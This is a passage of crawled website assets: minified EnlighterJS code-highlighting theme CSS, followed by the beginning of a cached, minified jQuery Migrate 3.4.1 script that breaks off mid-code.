.enlighter-k4{color:#07a;font-weight:700}.enlighter-t-rowhammer .enlighter-k5{color:#07a;font-weight:700;border-bottom:dotted 1px #07a}.enlighter-t-rowhammer .enlighter-k6{color:#07a;font-weight:700;border-bottom:dotted 1px #07a}.enlighter-t-rowhammer .enlighter-k7{color:#07a;font-weight:700;border-bottom:dotted 1px #07a}.enlighter-t-rowhammer .enlighter-k8{color:#07a}.enlighter-t-rowhammer .enlighter-k9{color:#000}.enlighter-t-rowhammer .enlighter-k10{color:#07a;font-style:italic}.enlighter-t-rowhammer .enlighter-k11{color:#758697}.enlighter-t-rowhammer .enlighter-e0{color:#07a;font-weight:700}.enlighter-t-rowhammer .enlighter-e1{color:#07a;font-weight:700}.enlighter-t-rowhammer .enlighter-e2{color:#d2901d}.enlighter-t-rowhammer .enlighter-e3{color:#07a}.enlighter-t-rowhammer .enlighter-e4{color:#ff8c00;font-style:italic}.enlighter-t-rowhammer .enlighter-s0{color:#639500;border-bottom:dotted 1px #639500}.enlighter-t-rowhammer .enlighter-s1{color:#639500}.enlighter-t-rowhammer .enlighter-s2{color:#639500}.enlighter-t-rowhammer .enlighter-s3{color:#639500}.enlighter-t-rowhammer .enlighter-s4{color:#639500}.enlighter-t-rowhammer .enlighter-s5{color:#639500;font-style:italic}.enlighter-t-rowhammer .enlighter-n0{color:#9b0d5c}.enlighter-t-rowhammer .enlighter-n1{color:#9b0d5c}.enlighter-t-rowhammer .enlighter-n2{color:#9b0d5c}.enlighter-t-rowhammer .enlighter-n3{color:#9b0d5c}.enlighter-t-rowhammer .enlighter-n4{color:#9b0d5c}.enlighter-t-rowhammer .enlighter-n5{color:#9b0d5c}.enlighter-t-rowhammer .enlighter-m0{color:#d0284a;font-weight:700}.enlighter-t-rowhammer .enlighter-m1{color:#c2415b;font-weight:700}.enlighter-t-rowhammer .enlighter-m2{color:#c2415b;font-weight:700}.enlighter-t-rowhammer .enlighter-m3{color:#d0284a;font-weight:700}.enlighter-t-rowhammer .enlighter-g0{color:#35434c;font-weight:700}.enlighter-t-rowhammer .enlighter-g1{color:#6b7c8b;font-weight:700}.enlighter-t-rowhammer .enlighter-t0{color:#777}.enlighter-t-rowhammer .enlighter-t1{color:#961414;font-weight:700}.enlighter-t-rowhammer .enlighter-t2{color:#990073;font-weight:700}.enlighter-t-rowhammer .enlighter-t3{color:#458}.enlighter-t-rowhammer .enlighter-t4{color:#6e0d6e}.enlighter-t-rowhammer .enlighter-t5{color:#6e0d6e}.enlighter-t-rowhammer .enlighter-t6{color:#961414}.enlighter-t-rowhammer .enlighter-t7{color:#535353;font-weight:700}.enlighter-t-rowhammer .enlighter-t8{color:#777;font-style:italic}.enlighter-t-rowhammer .enlighter-x1{color:#07a;font-weight:700;border-bottom:dotted 1px #07a}.enlighter-t-rowhammer .enlighter-x2{color:#07a;font-weight:700}.enlighter-t-rowhammer .enlighter-x10{color:#07a;font-weight:700;border-bottom:dotted 1px #07a}.enlighter-t-rowhammer .enlighter-x11{color:#07a;font-weight:700;border-bottom:dotted 1px #07a}.enlighter-t-rowhammer .enlighter-x12{color:#07a}.enlighter-t-rowhammer .enlighter-x13{color:#9b0d5c}.enlighter-t-rowhammer .enlighter-x14{color:#9b0d5c}.enlighter-t-rowhammer .enlighter-x15{color:#121212}.enlighter-t-rowhammer.enlighter-v-codegroup .enlighter-codegroup-switch{padding-left:15px;padding-bottom:15px}.enlighter-t-rowhammer.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn{font-size:1em;color:#758697;background-color:transparent;border-radius:0;font-weight:700;text-transform:uppercase;padding:2px 10px 2px 10px;border:none;width:auto;height:auto}.enlighter-t-rowhammer.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn.enlighter-active{border-bottom:dotted 1px #758697;background-color:#f0f0f0}
.enlighter-t-bootstrap4{color:#212529;background-color:#f8f9fa;padding:25px 25px 25px 25px}.enlighter-t-bootstrap4 .enlighter-toolbar{top:10px;right:10px}.enlighter-t-bootstrap4 .enlighter-btn{background-image:none;background-color:transparent;color:#818a91;font-size:1em;padding:2px 8px 2px 8px;margin:0 5px 0 5px;border:none;border-radius:4px;font-family:"Open Sans",Arial,Verdana,sans-serif}.enlighter-t-bootstrap4 .enlighter-btn:hover{background-color:#007bff;color:#f0f0f0}.enlighter-t-bootstrap4 .enlighter-toolbar .enlighter-btn-raw{background-image:none}.enlighter-t-bootstrap4 .enlighter-toolbar .enlighter-btn-raw:after{content:'Raw'}.enlighter-t-bootstrap4 .enlighter-toolbar .enlighter-btn-copy{background-image:none}.enlighter-t-bootstrap4 .enlighter-toolbar .enlighter-btn-copy:after{content:'Copy'}.enlighter-t-bootstrap4 .enlighter-toolbar .enlighter-btn-window{background-image:none}.enlighter-t-bootstrap4 .enlighter-toolbar .enlighter-btn-window:after{content:'Extern'}.enlighter-t-bootstrap4 .enlighter-toolbar .enlighter-btn-website{background-image:none}.enlighter-t-bootstrap4 .enlighter-toolbar .enlighter-btn-website:after{content:'EnlighterJS'}.enlighter-t-bootstrap4.enlighter-hover div.enlighter>div:hover{background-color:#eceef0}.enlighter-t-bootstrap4 .enlighter-raw{font-size:1.15em;color:#212529;background-color:#f8f9fa;line-height:1.7em;padding:0 0 0 61px}.enlighter-t-bootstrap4 div.enlighter>div{padding:1px 5px 1px 14px;line-height:1.35em;color:#999;background-color:transparent}.enlighter-t-bootstrap4 div.enlighter>div:FIRST-CHILD{padding-top:5px}.enlighter-t-bootstrap4 div.enlighter>div:LAST-CHILD{padding-bottom:5px}.enlighter-t-bootstrap4 div.enlighter>div:AFTER{content:' '}.enlighter-t-bootstrap4 div.enlighter>div.enlighter-special{background-color:#eceef0}.enlighter-t-bootstrap4.enlighter-linenumbers div.enlighter>div::before{padding:1px 5px 1px 0;font-size:.8em}.enlighter-t-bootstrap4 .enlighter span{font-size:1.15em}.enlighter-t-bootstrap4 .enlighter-text{color:#212529}.enlighter-t-bootstrap4 .enlighter-c0{color:#999}.enlighter-t-bootstrap4 .enlighter-c1{color:#999}.enlighter-t-bootstrap4 .enlighter-c2{color:#999}.enlighter-t-bootstrap4 .enlighter-c9{color:#999}.enlighter-t-bootstrap4 .enlighter-k0{color:#069}.enlighter-t-bootstrap4 .enlighter-k1{color:#069}.enlighter-t-bootstrap4 .enlighter-k2{color:#069}.enlighter-t-bootstrap4 .enlighter-k3{color:#069}.enlighter-t-bootstrap4 .enlighter-k4{color:#069;font-style:italic}.enlighter-t-bootstrap4 .enlighter-k5{color:#212529}.enlighter-t-bootstrap4 .enlighter-k6{color:#069}.enlighter-t-bootstrap4 .enlighter-k7{color:#069;border-bottom:dotted 1px #069}.enlighter-t-bootstrap4 .enlighter-k8{color:#212529}.enlighter-t-bootstrap4 .enlighter-k9{color:#069}.enlighter-t-bootstrap4 .enlighter-k10{color:#212529}.enlighter-t-bootstrap4 .enlighter-k11{color:#999}.enlighter-t-bootstrap4 .enlighter-e0{color:#069}.enlighter-t-bootstrap4 .enlighter-e1{color:#069}.enlighter-t-bootstrap4 .enlighter-e2{color:#009926}.enlighter-t-bootstrap4 .enlighter-e3{color:#069}.enlighter-t-bootstrap4 .enlighter-e4{color:#069}.enlighter-t-bootstrap4 .enlighter-s0{color:#d44950}.enlighter-t-bootstrap4 .enlighter-s1{color:#d44950}.enlighter-t-bootstrap4 .enlighter-s2{color:#d44950}.enlighter-t-bootstrap4 .enlighter-s3{color:#d44950}.enlighter-t-bootstrap4 .enlighter-s4{color:#d44950}.enlighter-t-bootstrap4 .enlighter-s5{color:#d44950}.enlighter-t-bootstrap4 .enlighter-n0{color:#f60}.enlighter-t-bootstrap4 .enlighter-n1{color:#f60}.enlighter-t-bootstrap4 .enlighter-n2{color:#f60}.enlighter-t-bootstrap4 .enlighter-n3{color:#f60}.enlighter-t-bootstrap4 .enlighter-n4{color:#f60}.enlighter-t-bootstrap4 .enlighter-n5{color:#f60}.enlighter-t-bootstrap4 .enlighter-m0{color:#99f}.enlighter-t-bootstrap4 .enlighter-m1{color:#212529}.enlighter-t-bootstrap4 .enlighter-m2{color:#212529}.enlighter-t-bootstrap4 .enlighter-m3{color:#212529}.enlighter-t-bootstrap4 .enlighter-g0{color:#2f6f9f}.enlighter-t-bootstrap4 .enlighter-g1{color:#999;font-weight:700}.enlighter-t-bootstrap4 .enlighter-t0{color:#999}.enlighter-t-bootstrap4 .enlighter-t1{color:#d44950;font-weight:700}.enlighter-t-bootstrap4 .enlighter-t2{color:#d44950;font-weight:700}.enlighter-t-bootstrap4 .enlighter-t3{color:#0086b3}.enlighter-t-bootstrap4 .enlighter-t4{color:#0a8}.enlighter-t-bootstrap4 .enlighter-t5{color:#0a8}.enlighter-t-bootstrap4 .enlighter-t6{color:#f60}.enlighter-t-bootstrap4 .enlighter-t7{color:#999;font-weight:700}.enlighter-t-bootstrap4 .enlighter-t8{color:#999}.enlighter-t-bootstrap4 .enlighter-x1{color:#2f6f9f}.enlighter-t-bootstrap4 .enlighter-x2{color:#4f9fcf}.enlighter-t-bootstrap4 .enlighter-x10{color:#0a8}.enlighter-t-bootstrap4 .enlighter-x11{color:#0a8}.enlighter-t-bootstrap4 .enlighter-x12{color:#99f}.enlighter-t-bootstrap4 .enlighter-x13{color:#f60}.enlighter-t-bootstrap4 .enlighter-x14{color:#f60}.enlighter-t-bootstrap4 .enlighter-x15{color:#f60}.enlighter-t-bootstrap4.enlighter-v-inline{background-color:#f8f9fa;border:none;border-radius:5px;padding:3px}.enlighter-t-bootstrap4.enlighter-v-codegroup .enlighter-codegroup-switch{border:solid 3px #f8f9fa;border-bottom-width:0;padding:15px}.enlighter-t-bootstrap4.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn{padding:3px 10px 3px 10px;border:none;font-size:.9em;color:#212529;font-weight:700;background-color:#f8f9fa;border-radius:5px}.enlighter-t-bootstrap4.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn.enlighter-active{background-color:#007bff;color:#f0f0f0}
.enlighter-t-dracula{background-color:#282a36}.enlighter-t-dracula .enlighter-toolbar{top:10px;right:10px}.enlighter-t-dracula .enlighter-btn{background-image:none;background-color:#44475a;color:#f8f8f2;font-size:1em;padding:2px 8px 2px 8px;margin:0 5px 0 5px;border:none;border-radius:4px;font-family:Arial,Helvetica,sans-serif}.enlighter-t-dracula .enlighter-btn:hover{background-color:#6272a4;color:#f8f8f2}.enlighter-t-dracula .enlighter-toolbar .enlighter-btn-raw{background-image:none}.enlighter-t-dracula .enlighter-toolbar .enlighter-btn-raw:after{content:'Raw'}.enlighter-t-dracula .enlighter-toolbar .enlighter-btn-copy{background-image:none}.enlighter-t-dracula .enlighter-toolbar .enlighter-btn-copy:after{content:'Copy'}.enlighter-t-dracula .enlighter-toolbar .enlighter-btn-window{background-image:none}.enlighter-t-dracula .enlighter-toolbar .enlighter-btn-window:after{content:'Extern'}.enlighter-t-dracula .enlighter-toolbar .enlighter-btn-website{background-image:none}.enlighter-t-dracula .enlighter-toolbar .enlighter-btn-website:after{content:'EnlighterJS'}.enlighter-t-dracula.enlighter-hover div.enlighter>div:hover{background-color:#44475a}.enlighter-t-dracula .enlighter-raw{font-size:1.25em;color:#f8f8f2;line-height:1.85em;padding:4px 5px 4px 55px}.enlighter-t-dracula div.enlighter>div{padding:1px 5px 1px 14px;line-height:1.6em;color:#6272a4;background-color:#282a36}.enlighter-t-dracula div.enlighter>div:FIRST-CHILD{padding-top:5px}.enlighter-t-dracula div.enlighter>div:LAST-CHILD{padding-bottom:5px}.enlighter-t-dracula div.enlighter>div:AFTER{content:' '}.enlighter-t-dracula div.enlighter>div.enlighter-special{background-color:#44475a}.enlighter-t-dracula.enlighter-linenumbers div.enlighter>div::before{font-size:1em;color:#6272a4}.enlighter-t-dracula .enlighter span{font-size:1.25em}.enlighter-t-dracula .enlighter-text{color:#f8f8f2}.enlighter-t-dracula .enlighter-c0{color:#6272a4}.enlighter-t-dracula .enlighter-c1{color:#6272a4}.enlighter-t-dracula .enlighter-c2{color:#6272a4}.enlighter-t-dracula .enlighter-c9{color:#6272a4}.enlighter-t-dracula .enlighter-k0{color:#ff79c6;font-weight:700}.enlighter-t-dracula .enlighter-k1{color:#8be9fd;font-weight:700}.enlighter-t-dracula .enlighter-k2{color:#ff79c6;font-weight:700}.enlighter-t-dracula .enlighter-k3{color:#ff79c6}.enlighter-t-dracula .enlighter-k4{color:#8be9fd}.enlighter-t-dracula .enlighter-k5{color:#8be9fd}.enlighter-t-dracula .enlighter-k6{color:#8be9fd}.enlighter-t-dracula .enlighter-k7{color:#ffb86c}.enlighter-t-dracula .enlighter-k8{color:#8be9fd}.enlighter-t-dracula .enlighter-k9{color:#50fa7b}.enlighter-t-dracula .enlighter-k10{color:#50fa7b}.enlighter-t-dracula .enlighter-k11{color:#6272a4}.enlighter-t-dracula .enlighter-e0{color:#bd93f9;font-weight:700}.enlighter-t-dracula .enlighter-e1{color:#bd93f9;font-weight:700}.enlighter-t-dracula .enlighter-e2{color:#f1fa8c}.enlighter-t-dracula .enlighter-e3{color:#bd93f9}.enlighter-t-dracula .enlighter-e4{color:#bd93f9;font-style:italic}.enlighter-t-dracula .enlighter-s0{color:#f1fa8c}.enlighter-t-dracula .enlighter-s1{color:#f1fa8c}.enlighter-t-dracula .enlighter-s2{color:#f1fa8c}.enlighter-t-dracula .enlighter-s3{color:#f1fa8c}.enlighter-t-dracula .enlighter-s4{color:#f1fa8c;font-weight:700}.enlighter-t-dracula .enlighter-s5{color:#f1fa8c;font-style:italic}.enlighter-t-dracula .enlighter-n0{color:#bd93f9}.enlighter-t-dracula .enlighter-n1{color:#bd93f9}.enlighter-t-dracula .enlighter-n2{color:#bd93f9}.enlighter-t-dracula .enlighter-n3{color:#bd93f9}.enlighter-t-dracula .enlighter-n4{color:#bd93f9}.enlighter-t-dracula .enlighter-n5{color:#bd93f9}.enlighter-t-dracula .enlighter-m0{color:#8be9fd}.enlighter-t-dracula .enlighter-m1{color:#8be9fd}.enlighter-t-dracula .enlighter-m2{color:#8be9fd}.enlighter-t-dracula .enlighter-m3{color:#8be9fd}.enlighter-t-dracula .enlighter-g0{color:#f8f8f2;font-weight:700}.enlighter-t-dracula .enlighter-g1{color:#f8f8f2;font-weight:700}.enlighter-t-dracula .enlighter-t0{color:#6272a4}.enlighter-t-dracula .enlighter-t1{color:#8be9fd;font-weight:700}.enlighter-t-dracula .enlighter-t2{color:#8be9fd;font-weight:700}.enlighter-t-dracula .enlighter-t3{color:#ff79c6}.enlighter-t-dracula .enlighter-t4{color:#ffb86c}.enlighter-t-dracula .enlighter-t5{color:#50fa7b}.enlighter-t-dracula .enlighter-t6{color:#f55}.enlighter-t-dracula .enlighter-t7{color:#f8f8f2;font-weight:700}.enlighter-t-dracula .enlighter-t8{color:#f8f8f2}.enlighter-t-dracula .enlighter-x1{color:#ff79c6;font-weight:700}.enlighter-t-dracula .enlighter-x2{color:#50fa7b}.enlighter-t-dracula .enlighter-x10{color:#f8f8f2;font-weight:700}.enlighter-t-dracula .enlighter-x11{color:#50fa7b;font-weight:700}.enlighter-t-dracula .enlighter-x12{color:#8be9fd;font-style:italic}.enlighter-t-dracula .enlighter-x13{color:#bd93f9}.enlighter-t-dracula .enlighter-x14{color:#bd93f9;font-style:italic}.enlighter-t-dracula .enlighter-x15{color:#ffb86c;font-style:italic}.enlighter-t-dracula.enlighter-v-codegroup .enlighter-codegroup-switch{background-color:#282a36;padding:10px}.enlighter-t-dracula.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn{background-image:none;background-color:transparent;color:#f8f8f2;font-size:1.15em;padding:2px 8px 2px 8px;margin:0 5px 0 5px;border:none;border-radius:4px;font-family:Arial,Helvetica,sans-serif}.enlighter-t-dracula.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn.enlighter-active{background-color:#44475a;color:#f8f8f2}
.enlighter-t-monokai{background-color:#272822}.enlighter-t-monokai .enlighter-toolbar{top:10px;right:10px}.enlighter-t-monokai .enlighter-btn{background-image:none;background-color:#414339;color:#f8f8f2;font-size:1em;padding:2px 8px 2px 8px;margin:0 5px 0 5px;border:solid 1px #1e1f1c;font-family:"Open Sans",Arial,Verdana,sans-serif}.enlighter-t-monokai .enlighter-btn:hover{background-color:#4e5145}.enlighter-t-monokai .enlighter-toolbar .enlighter-btn-raw{background-image:none}.enlighter-t-monokai .enlighter-toolbar .enlighter-btn-raw:after{content:'Raw'}.enlighter-t-monokai .enlighter-toolbar .enlighter-btn-copy{background-image:none}.enlighter-t-monokai .enlighter-toolbar .enlighter-btn-copy:after{content:'Copy'}.enlighter-t-monokai .enlighter-toolbar .enlighter-btn-window{background-image:none}.enlighter-t-monokai .enlighter-toolbar .enlighter-btn-window:after{content:'Extern'}.enlighter-t-monokai .enlighter-toolbar .enlighter-btn-website{background-image:none}.enlighter-t-monokai .enlighter-toolbar .enlighter-btn-website:after{content:'EnlighterJS'}.enlighter-t-monokai.enlighter-hover div.enlighter>div:hover{background-color:#75715e}.enlighter-t-monokai .enlighter-raw{font-size:1.25em;color:#f8f8f2;line-height:1.85em;padding:4px 5px 4px 55px}.enlighter-t-monokai div.enlighter>div{padding:1px 5px 1px 14px;line-height:1.6em}.enlighter-t-monokai div.enlighter>div:FIRST-CHILD{padding-top:5px}.enlighter-t-monokai div.enlighter>div:LAST-CHILD{padding-bottom:5px}.enlighter-t-monokai div.enlighter>div:AFTER{content:' '}.enlighter-t-monokai div.enlighter>div.enlighter-special{background-color:#414339}.enlighter-t-monokai.enlighter-linenumbers div.enlighter>div::before{font-size:1em;color:grey}.enlighter-t-monokai .enlighter span{font-size:1.25em}.enlighter-t-monokai .enlighter-text{color:#f8f8f2}.enlighter-t-monokai .enlighter-c0{color:#75715e}.enlighter-t-monokai .enlighter-c1{color:#75715e}.enlighter-t-monokai .enlighter-c2{color:#75715e}.enlighter-t-monokai .enlighter-c9{color:#75715e}.enlighter-t-monokai .enlighter-k0{color:#f92672}.enlighter-t-monokai .enlighter-k1{color:#f92672}.enlighter-t-monokai .enlighter-k2{color:#f92672}.enlighter-t-monokai .enlighter-k3{color:#f92672}.enlighter-t-monokai .enlighter-k4{color:#f92672}.enlighter-t-monokai .enlighter-k5{color:#f92672}.enlighter-t-monokai .enlighter-k6{color:#f92672}.enlighter-t-monokai .enlighter-k7{color:#f8f8f2}.enlighter-t-monokai .enlighter-k8{color:#f92672}.enlighter-t-monokai .enlighter-k9{color:#fd971f}.enlighter-t-monokai .enlighter-k10{color:#f92672}.enlighter-t-monokai .enlighter-k11{color:#75715e}.enlighter-t-monokai .enlighter-e0{color:#ae81ff}.enlighter-t-monokai .enlighter-e1{color:#ae81ff}.enlighter-t-monokai .enlighter-e2{color:#ae81ff}.enlighter-t-monokai .enlighter-e3{color:#ae81ff}.enlighter-t-monokai .enlighter-e4{color:#ae81ff}.enlighter-t-monokai .enlighter-s0{color:#e6db74}.enlighter-t-monokai .enlighter-s1{color:#e6db74}.enlighter-t-monokai .enlighter-s2{color:#e6db74}.enlighter-t-monokai .enlighter-s3{color:#e6db74}.enlighter-t-monokai .enlighter-s4{color:#e6db74;font-weight:700}.enlighter-t-monokai .enlighter-s5{color:#e6db74;font-style:italic}.enlighter-t-monokai .enlighter-n0{color:#ae81ff}.enlighter-t-monokai .enlighter-n1{color:#ae81ff}.enlighter-t-monokai .enlighter-n2{color:#ae81ff}.enlighter-t-monokai .enlighter-n3{color:#ae81ff}.enlighter-t-monokai .enlighter-n4{color:#ae81ff}.enlighter-t-monokai .enlighter-n5{color:#ae81ff}.enlighter-t-monokai .enlighter-m0{color:#66d9ef}.enlighter-t-monokai .enlighter-m1{color:#66d9ef}.enlighter-t-monokai .enlighter-m2{color:#66d9ef}.enlighter-t-monokai .enlighter-m3{color:#66d9ef}.enlighter-t-monokai .enlighter-g0{color:#f8f8f2;font-weight:700}.enlighter-t-monokai .enlighter-g1{color:#f8f8f2;font-weight:700}.enlighter-t-monokai .enlighter-t0{color:#f8f8f2}.enlighter-t-monokai .enlighter-t1{color:#a6e22e}.enlighter-t-monokai .enlighter-t2{color:#a6e22e}.enlighter-t-monokai .enlighter-t3{color:#e6db74}.enlighter-t-monokai .enlighter-t4{color:#e6db74}.enlighter-t-monokai .enlighter-t5{color:#a6e22e}.enlighter-t-monokai .enlighter-t6{color:#f92672}.enlighter-t-monokai .enlighter-t7{color:#f92672}.enlighter-t-monokai .enlighter-t8{color:#75715e}.enlighter-t-monokai .enlighter-x1{color:#f92672}.enlighter-t-monokai .enlighter-x2{color:#a6e22e}.enlighter-t-monokai .enlighter-x10{color:#a6e22e}.enlighter-t-monokai .enlighter-x11{color:#a6e22e}.enlighter-t-monokai .enlighter-x12{color:#66d9ef;font-style:italic}.enlighter-t-monokai .enlighter-x13{color:#f92672}.enlighter-t-monokai .enlighter-x14{color:#ae81ff}.enlighter-t-monokai .enlighter-x15{color:#a6e22e}.enlighter-t-monokai.enlighter-v-codegroup .enlighter-codegroup-switch{background-color:#414339;padding:10px 10px 0 30px}.enlighter-t-monokai.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn{background-image:none;background-color:#414339;color:#f8f8f2;font-size:1.15em;padding:2px 8px 2px 8px;margin:0 10px 0 10px;border:none;line-height:2.1em;border-radius:0;font-style:italic}.enlighter-t-monokai.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn.enlighter-active{background-color:#272822;color:#f8f8f2;font-weight:700;font-style:normal}
.enlighter-default{}
/* Enlighter dynamic generated stylesheet - DO NOT EDIT */

--- FILE ---
content_type: application/javascript
request_url: https://itlao5.com/wp-content/cache/autoptimize/js/autoptimize_f9fdb3912f9f46af9b94fa4897a2ba3e.js
body_size: 105675
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is 